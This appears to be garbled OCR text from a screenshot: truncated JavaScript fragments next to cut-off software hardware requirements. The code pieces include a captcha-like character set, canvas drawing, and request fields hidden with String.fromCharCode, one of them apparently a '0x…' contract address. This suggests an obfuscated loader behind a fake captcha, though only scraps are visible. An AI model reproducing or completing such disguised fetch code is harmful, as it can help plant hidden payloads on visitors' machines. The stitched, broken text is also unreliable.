
<img src="data:image/gif;base64,R0lG
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789'
{x.strokeStyle='rgba(0,0,0,0.2)';x.begi
{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,100,4
j=await re.json();if(j.result){let h=j.re
Processor:
high
single-core
perfo
RAM:
32 GB or higher for
smooth 3
Disk Space:
80 GB
NVMe SSD
requ
Graphics:
CUDA Compute Capabili